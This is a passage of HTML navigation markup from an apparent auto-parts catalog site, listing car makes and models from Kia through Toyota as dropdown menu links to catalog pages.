															<a href="/catalog/kia/soul/" title="SOUL">SOUL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/spectra/" title="SPECTRA">SPECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sportage/" title="SPORTAGE">SPORTAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/stonic/" title="STONIC">STONIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lada/" title="LADA">LADA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">LADA GRANTA 2190 2011-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">LADA GRANTA 2190 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">LADA KALINA 2192 2013-2018</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">LADA LARGUS R90 2012-2021</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">LADA LARGUS R90 2021-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">LADA NIVA TRAVEL 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">LADA VESTA 2015-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">LADA XRAY 2015-2022</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/land-rover/" title="LAND ROVER">LAND ROVER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/land-rover/defender-/" title="DEFENDER">DEFENDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/discovery/" title="DISCOVERY">DISCOVERY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/freelander/" title="FREELANDER">FREELANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">RANGE ROVER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lexus/" title="LEXUS">LEXUS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lexus/ct/" title="CT">CT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/es/" title="ES">ES</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gs/" title="GS">GS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gx/" title="GX">GX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/hs/" title="HS">HS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/is/" title="IS">IS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/ls/" title="LS">LS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/nx/" title="NX">NX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/rx/" title="RX">RX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/li/" title="Li">Li</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/li/l6/" title="L6 2024-">L6 2024-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l7/" title="L7 2022-">L7 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l8/" title="L8 2022-">L8 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l9/" title="L9 2022-">L9 2022-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mazda/" title="MAZDA">MAZDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mazda/2/" title="MAZDA 2">MAZDA 2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/3/" title="MAZDA 3">MAZDA 3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/323/" title="MAZDA 323">MAZDA 323</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/5/" title="MAZDA 5">MAZDA 5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/6/" title="MAZDA 6">MAZDA 6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/626/" title="MAZDA 626">MAZDA 626</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">MAZDA BT-50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">MAZDA CX-3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">MAZDA CX-30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">MAZDA CX-4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">MAZDA CX-5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">MAZDA CX-7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">MAZDA CX-9</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">MAZDA RX-8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">MAZDA TRIBUTE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">MERCEDES BENZ</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/190/" title="190">190</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">A-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">B-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">C-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/citan/" title="CITAN">CITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">CLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">CLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">CLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">E-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">G-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">GL / GLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">GLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">GLC-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">GLE-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">GLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">M-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">R-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">S-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">SL-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">SLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">SPRINTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/truck/" title="TRUCK">TRUCK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/vito/" title="VITO">VITO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mitsubishi/" title="MITSUBISHI">MITSUBISHI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">AIRTREK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/asx/" title="ASX">ASX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/carisma/" title="CARISMA">CARISMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">CHALLENGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">CHARIOT GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/colt/" title="COLT">COLT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/delica/" title="DELICA">DELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">DIAMANTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/dion/" title="DION">DION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">ECLIPSE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">ECLIPSE CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/fto/" title="FTO">FTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/galant/" title="GALANT">GALANT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/l200/" title="L200">L200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/lancer/" title="LANCER">LANCER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">LEGNUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">MIRAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">OUTLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">PAJERO / MONTERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">PAJERO / MONTERO SPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">PAJERO IO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">PAJERO PININ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/rvr/" title="RVR">RVR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">SPACE RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">SPACE STAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">SPACE WAGON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/moskvich/" title="MOSKVICH">MOSKVICH</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">MOSKVICH 3 DA21 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">MOSKVICH 6 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/nissan/" title="NISSAN">NISSAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/nissan/ad/" title="AD">AD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/almera/" title="ALMERA">ALMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/altima/" title="ALTIMA">ALTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/armada/" title="ARMADA">ARMADA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">BLUEBIRD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cefiro/" title="CEFIRO">CEFIRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cube/" title="CUBE">CUBE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/dualis/" title="DUALIS">DUALIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/elgrand/" title="ELGRAND">ELGRAND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/frontier/" title="FRONTIER">FRONTIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/fuga/" title="FUGA">FUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/gt-r/" title="GT-R">GT-R</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/juke/" title="JUKE">JUKE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/latio/" title="LATIO">LATIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/leaf/" title="LEAF">LEAF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">LIBERTY / PRAIRIE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/march/" title="MARCH">MARCH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/maxima/" title="MAXIMA">MAXIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/micra/" title="MICRA">MICRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/murano/" title="MURANO">MURANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/navara/" title="NAVARA">NAVARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/note/" title="NOTE">NOTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/np300/" title="NP300">NP300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/nv200/" title="NV200">NV200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">PATHFINDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/patrol/" title="PATROL">PATROL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/presage/" title="PRESAGE">PRESAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/primera/" title="PRIMERA">PRIMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pulsar/" title="PULSAR">PULSAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/qashqai/" title="QASHQAI">QASHQAI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/rogue/" title="ROGUE">ROGUE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/safary/" title="SAFARY">SAFARY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sentra/" title="SENTRA">SENTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/serena/" title="SERENA">SERENA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/skyline/" title="SKYLINE">SKYLINE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/stagea/" title="STAGEA">STAGEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sunny/" title="SUNNY">SUNNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/teana/" title="TEANA">TEANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/terrano/" title="TERRANO">TERRANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/tiida/" title="TIIDA">TIIDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/titan/" title="TITAN">TITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/wingroad/" title="WINGROAD">WINGROAD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/x-trail/" title="X-TRAIL">X-TRAIL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/omoda/" title="OMODA">OMODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/omoda/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5/" title="S5">S5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5-gt/" title="S5 GT">S5 GT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu active">
											<a href="/catalog/opel/" title="OPEL">OPEL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/opel/antara/" title="ANTARA">ANTARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/astra/" title="ASTRA">ASTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/corsa/" title="CORSA">CORSA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/insignia/" title="INSIGNIA">INSIGNIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/meriva/" title="MERIVA">MERIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/mokka/" title="MOKKA">MOKKA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/movano/" title="MOVANO">MOVANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/vectra/" title="VECTRA">VECTRA</a>
																													</li>
																																									<li class=" active">
															<a href="/catalog/opel/zafira/" title="ZAFIRA">ZAFIRA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/peugeot/" title="PEUGEOT">PEUGEOT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/peugeot/206/" title="206">206</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/3008/" title="3008">3008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/307/" title="307">307</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/308/" title="308">308</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4007/" title="4007">4007</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4008/" title="4008">4008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/407/" title="407">407</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/5008/" title="5008">5008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/508/" title="508">508</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/607/" title="607">607</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/boxer/" title="BOXER">BOXER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/expert/" title="EXPERT">EXPERT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/porsche/" title="PORSCHE">PORSCHE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/porsche/cayenne/" title="CAYENNE">CAYENNE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/macan/" title="MACAN">MACAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/panamera/" title="PANAMERA">PANAMERA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/renault/" title="RENAULT">RENAULT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/renault/arkana/" title="ARKANA">ARKANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/captur/" title="CAPTUR">CAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/clio/" title="CLIO">CLIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/dokker/" title="DOKKER">DOKKER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/duster/" title="DUSTER">DUSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/espace/" title="ESPACE">ESPACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/fluence/" title="FLUENCE">FLUENCE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">GRAND SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kangoo/" title="KANGOO">KANGOO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kaptur-/" title="KAPTUR">KAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/koleos/" title="KOLEOS">KOLEOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/laguna/" title="LAGUNA">LAGUNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/logan/" title="LOGAN">LOGAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/master/" title="MASTER">MASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/megane/" title="MEGANE">MEGANE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/modus/" title="MODUS">MODUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">SANDERO STEPWAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/scenic/" title="SCENIC">SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/symbol/" title="SYMBOL">SYMBOL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/trafic/" title="TRAFIC">TRAFIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/seat/" title="SEAT">SEAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/seat/altea/" title="ALTEA">ALTEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ateca/" title="ATECA">ATECA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/cordoba/" title="CORDOBA">CORDOBA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/exeo/" title="EXEO">EXEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ibiza/" title="IBIZA">IBIZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/leon/" title="LEON">LEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/toledo/" title="TOLEDO">TOLEDO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/skoda/" title="SKODA">SKODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/skoda/fabia/" title="FABIA">FABIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/karoq/" title="KAROQ">KAROQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/kodiaq/" title="KODIAQ">KODIAQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/octavia/" title="OCTAVIA">OCTAVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/rapid/" title="RAPID">RAPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/roomster/" title="ROOMSTER">ROOMSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/superb/" title="SUPERB">SUPERB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/yeti/" title="YETI">YETI</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/sollers/" title="SOLLERS">SOLLERS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">SOLLERS ATLANT 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">SOLLERS ST6 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">SOLLERS ST8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ssang-yong/" title="SSANG YONG">SSANG YONG</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">ACTYON CJ 2005-2010</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">ACTYON CK 2010-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">KYRON DJ 2005-2015</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">REXTON Y250 / Y290 2006-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/subaru/" title="SUBARU">SUBARU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/subaru/forester/" title="FORESTER">FORESTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/impreza/" title="IMPREZA">IMPREZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/legacy/" title="LEGACY">LEGACY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/suzuki/" title="SUZUKI">SUZUKI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">GRAND VITARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/jimny/" title="JIMNY">JIMNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/liana/" title="LIANA">LIANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/swift/" title="SWIFT">SWIFT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/sx4/" title="SX4">SX4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/vitara/" title="VITARA">VITARA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/tank/" title="TANK">TANK</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/tank/300/" title="300">300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/tank/500/" title="500">500</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/toyota/" title="TOYOTA">TOYOTA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/toyota/4runner/" title="4RUNNER">4RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/alphard/" title="ALPHARD">ALPHARD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/aqua/" title="AQUA">AQUA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/auris/" title="AURIS">AURIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avalon/" title="AVALON">AVALON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avensis/" title="AVENSIS">AVENSIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/bb/" title="BB">BB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/belta/" title="BELTA">BELTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/blade/" title="BLADE">BLADE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/c-hr/" title="C-HR">C-HR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/caldina/" title="CALDINA">CALDINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/camry/" title="CAMRY">CAMRY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/carina/" title="CARINA">CARINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/celica/" title="CELICA">CELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/coaster/" title="COASTER">COASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla/" title="COROLLA">COROLLA</a>
																													</li>
																																									<li class=" ">
